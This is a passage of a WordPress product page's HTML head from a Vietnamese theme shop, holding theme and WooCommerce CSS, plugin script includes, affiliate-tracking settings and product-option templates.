.dropdown-menu-toggle{padding-right:16px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:16px;}.widget-area .widget{padding:80px 40px 40px 120px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 20px 30px 20px;}.site-main .wp-block-group__inner-container{padding:30px 20px 30px 20px;}.widget-area .widget{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:35%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.both-sticky-menu .main-navigation:not(#mobile-header).toggled .main-nav > ul,.mobile-sticky-menu .main-navigation:not(#mobile-header).toggled .main-nav > ul,.mobile-header-sticky #mobile-header.toggled .main-nav > ul {position: absolute;left: 0;right: 0;z-index: 999;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{padding-left:12px;padding-right:12px;}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:56px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:56px;}}.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.2em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.2em;}@media (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .menu-bar-item > a, .sticky-navigation-transition .navigation-branding .main-title{line-height:56px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input[type="search"], .main-navigation.sticky-navigation-transition .navigation-branding img{height:56px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:40px;}
</style>

<link rel='stylesheet' id='generate-blog-images-css' href='https://khothemewordpress.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://khothemewordpress.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.4.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.slideout-navigation, .slideout-navigation a{color:var(--contrast);}.slideout-navigation button.slideout-exit{color:var(--contrast);padding-left:16px;padding-right:16px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:300;text-transform:uppercase;font-size:16px;}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://khothemewordpress.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}.navigation-branding img, .site-logo.mobile-header-logo{height:56px;}.navigation-branding .main-title{line-height:56px;}}
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://khothemewordpress.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.4.0' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:var(--base-3);background-color:var(--accent);font-size:14;font-weight:500;text-transform:uppercase;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:var(--base-3);background-color:var(--accent-alt);}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:var(--base-3);background-color:var(--accent);}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:var(--base-3);background-color:var(--accent-alt);}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#0f0f0f;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ea5600;}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:#1e73be;color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:var(--contrast);}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{background-color:#ea5600;color:var(--base-3);}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#0a0a0a;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#ea5600;}.cart-contents > span.number-of-items{background-color:rgba(0,0,0,0.05);}.cart-contents .amount{display:none;}.cart-contents > span.number-of-items{display:inline-block;}.woocommerce-MyAccount-navigation li.is-active a:after, a.button.wc-forward:after{display:none;}#payment .payment_methods>.wc_payment_method>label:before{font-family:WooCommerce;content:"\e039";}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before{content:"\e03c";}.woocommerce-ordering:after{font-family:WooCommerce;content:"\e00f";}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:50px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 768px){nav.toggled .main-nav li.wc-menu-item{display:none !important;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-weight:400;font-size:14px;}
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://khothemewordpress.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.4.0' media='(max-width:768px)' />
<script src="https://khothemewordpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://khothemewordpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/khothemewordpress.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/khothemewordpress.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.7.5","currency":"VND","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.7.5" id="affwp-tracking-js"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://khothemewordpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khothemewordpress.com/wp-json/wp/v2/product/1014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khothemewordpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://khothemewordpress.com/?p=1014' />
<script>window.MBID="7sRZCy3Aw";</script><script defer src="https://menu.metu.vn/static/js/sdk.js?container=body"></script>
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
	<style>img#wpstats{display:none}</style>
		<script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
    <div class='header'>
        <h3>{{{ data.title }}}</h3>
    </div>
    <div id='{{{ data.id }}}' class='float_editbox'>{{{ data.html }}}</div>
    <div class='footer'>
        <div class='inner'>
            <span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
        </div>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
    <div class="tc-lightbox-wrap">
        <span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
    <span class="tc-lightbox-button-close tcfa tcfa-close"></span>
    {{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
    <dl class="tm-extra-product-options-totals tm-custom-price-totals">
        <# if (data.show_unit_price==true){ #>    	<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
    	<dd class="tm-unit-price">
    		<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_options_total==true){ #>    	<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
    	<dd class="tm-options-totals">
    		<span class="price amount options">{{{ data.formatted_options_total }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_fees_total==true){ #>    	<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
    	<dd class="tm-fee-totals">
    		<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_extra_fee==true){ #>    	<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
    	<dd class="tm-extra-fee">
    		<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_final_total==true){ #>    	<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
    	<dd class="tm-final-totals">
    		<span class="price amount final">{{{ data.formatted_final_total }}}</span>
    	</dd>    	<# } #>
            </dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
    <span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
    <del>
        <span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
    </del>
    <ins>
        <span class="amount">{{{ data.price.price }}}</span>
    </ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
    <div id="tm-section-pop-up" class="tm-extra-product-options flasho tm_wrapper tm-section-pop-up single tm-animated appear">
        <div class='header'><h3>{{{ data.title }}}</h3></div>
        <div class="float_editbox" id="temp_for_floatbox_insert"></div>
        <div class='footer'>
            <div class='inner'>
                <span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
            </div>
        </div>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
    <# if (data.values.length) {#>
    {{{ data.html_before }}}
    <div class="tc-row tm-fb-labels">
        <span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
    </div>
    <# for (var i = 0; i < data.values.length; i++) { #>
        <# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
            <# if (data.values[i].label_show=='') {#>
        <span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
            <# } #>
            <# if (data.values[i].value_show=='') {#>
        <span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
            <# } #>
        <span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
    </div>
        <# } #>
    <# } #>
    {{{ data.html_after }}}
    {{{ data.totals }}}
    <# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
    <# if (data.values.length) {#>
    {{{ data.html_before }}}
    <dl class="tm-fb">
        <# for (var i = 0; i < data.values.length; i++) { #>
            <# if (data.values[i].label_show=='') {#>
        <dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
            <# } #>
            <# if (data.values[i].value_show=='') {#>
        <dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
            <# } #>
        <# } #>
    </dl>
    {{{ data.html_after }}}
    {{{ data.totals }}}
    <# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
    <span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
    {{{ data.customer_price_format_wrap_start }}}
    <# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#8363;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
    {{{ data.customer_price_format_wrap_end }}}
    <# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
    {{{ data.customer_price_format_wrap_start }}}
    <# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#8363;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Giá gốc là: {{{ data.price }}}&nbsp;&#8363;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#8363;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Giá hiện tại là: {{{ data.sale_price }}}&nbsp;&#8363;.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
    {{{ data.customer_price_format_wrap_end }}}
    <# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
    <div class="header">
        <h3>{{{ data.title }}}</h3>
    </div>
    <div class="float_editbox" id="temp_for_floatbox_insert">
        <div class="tc-upload-messages">
            <div class="tc-upload-message">{{{ data.message }}}</div>
            <# for (var i in data.files) {
                if (data.files.hasOwnProperty(i)) {#>
                <div class="tc-upload-files">{{{ data.files[i] }}}</div>
                <# }
            }#>
        </div>
    </div>
    <div class="footer">
        <div class="inner">
            &nbsp;
        </div>
    </div>
</script><link rel="pingback" href="https://khothemewordpress.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-cropped-logo-kho-theme-wordpress-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-cropped-logo-kho-theme-wordpress-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-cropped-logo-kho-theme-wordpress-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-cropped-logo-kho-theme-wordpress-1-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /*-- Navigation --*/

.main-navigation {
	box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);
}

/*--- Off Canvas Panel ---*/
/* Off Canvas Panel Widget styling */
.slideout-widget.woocommerce ul li {
	line-height: 2em;
	display: grid;
	grid-template-columns: 0 90% 10%;
}

.slideout-navigation .slideout-widget ul.product-categories li {
	grid-template-columns: 90% 10%;
}

.slideout-widget:not(:first-of-type) {
	border-top: 1px solid #ccc;
	padding-top: 2em;
}

/*=== WOOCOMMERCE ===*/
/*--- SINGLE PRODUCT ---*/

/* Stacked Gallery for desktop and sticky summary */

@media (min-width: 769px) {
	.woocommerce-product-gallery {
		display: none;
	}

	.woo-summary-wrap {
		display: grid;
		grid-template-columns: 60% 40%;
		grid-template-rows: auto;
		margin-bottom: 80px;
	}

	.woo-gallery-stack {
		grid-column: 1;
		grid-row: 1 / 3;
	}

	.woo-gallery-stack img {
		margin-bottom: 20px;
	}

	.woocommerce-tabs {
		grid-column: 1;
	}

	.woocommerce div.product div.summary {
		grid-column: 2;
		grid-row: 1;
		margin-left: 80px;
		position: -webkit-sticky;
		position: sticky;
		top: 105px;
		bottom: 100px;
		padding-right: 80px;
	}

	.single-product span.onsale {
		position: absolute;
		top: 0;
	}
}

/* Add some space above price tag */
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce div.product p.price ins {
	margin-top: 10px;
}

/* Breadcrumn and post meta styling */
.product_meta>span,
.woocommerce-breadcrumb {
	text-transform: uppercase;
	font-size: 12px !important;
	font-weight: 500;
}

.woocommerce div.product div.summary .woocommerce-breadcrumb {
	margin-bottom: 40px;
}

/*--- SHOP AND ARCHIVE ---*/

.woocommerce ul.products li.product.sales-flash-overlay .onsale {
	left: 0;
	right: auto;
}

.woocommerce-ordering:after {
	right: 25px;
	top: 8px;
}

/* Position Filter breadcrumb results and ordering */
.woo-filter-toggle,
.woocommerce.archive .wc-columns-container .woocommerce-breadcrumb {
	padding: 10px 0;
	margin-right: 20px;
	float: left;
	font-size: 14px !important;
	font-weight: 500;
	line-height: 20px;
}

.woo-filter-toggle a {
	color: #000;
}

.main-navigation ul li.slideout-toggle {
	display: none !important;
}

.woocommerce .woocommerce-result-count {
	float: right;
	margin-right: 20px;
}

.woocommerce-ordering select {
	text-transform: uppercase;
	max-width: 200px;
	border: 0;
}

.woo-filter-toggle a:before {
	padding-right: 2px;
	position: relative;
	top: 1px;
}

/* Woo category nav */

.woo-cat-nav {
	list-style-type: none;
	margin-left: 0;
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 80px;
}

.woo-cat-nav li {
	padding: 5px 0;
	margin: 0 10px;
	border-bottom: 1px solid #ccc;
	font-size: 0.95em;
	text-transform: uppercase;
}

@media (max-width: 768px) {
	.woocommerce .woocommerce-result-count {
		display: none;
	}

	#wc-column-container .product {
		margin-bottom: 2em;
	}

	.woo-cat-nav {
		margin-bottom: 40px;
	}

	h1.woocommerce-products-header__title,
	.term-description {
		text-align: center;
	}

	.woo-cat-nav {
		justify-content: center;
	}
	
	.woocommerce ul.products li.product a.button {
		margin-right: unset !important;
		padding: 10px 0;
	}
}

/* Shop Product Styling */

/* Reduce Grid Gap */
.wc-columns-container .products,
.woocommerce .related ul.products,
.woocommerce .up-sells ul.products {
	grid-gap: 20px;
}

/* Remove add to cart styling */
.woocommerce ul.products li.product a.button {
	padding: 5px 0;
	color: inherit;
	background-color: #ffffff;
	text-transform: uppercase;
}

/* Transform add to cart and pricing on hover */
@media (min-width: 769px) {
	.woocommerce ul.products li.product a.button {
		transform: translateY(0);
		width: 100%;
		opacity: 0;
		transition: all 0.4s;
	}

	.woocommerce ul.products li.product:hover a.button,
	.woocommerce ul.products li.product:hover .price {
		transform: translateY(calc(-100% - 10px));
		opacity: 1;
	}

	.woocommerce ul.products li.product .price {
		opacity: 1;
		transition: all 0.4s;
	}

	.woocommerce ul.products li.product:hover .price {
		opacity: 0;
		transform: translateY(calc(-100% - 10px));
	}
}

/* Woocommerce Tabs */

.woocommerce-tabs h2 {
	display: none;
}

@media (min-width: 769px) {
	.slideout-navigation .main-nav {
		display: none;
	}
}

/* Category Shortcode Hover effect */
.product-category .wc-product-image .inside-wc-product-image {
	overflow: hidden;
}

.product-category .wc-product-image img {

	transition: all 0.3s;
}

.product-category .wc-product-image:hover img {
	transform: scale(1.1);
	transition: all 0.3s;
} /* End GeneratePress Site CSS */		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

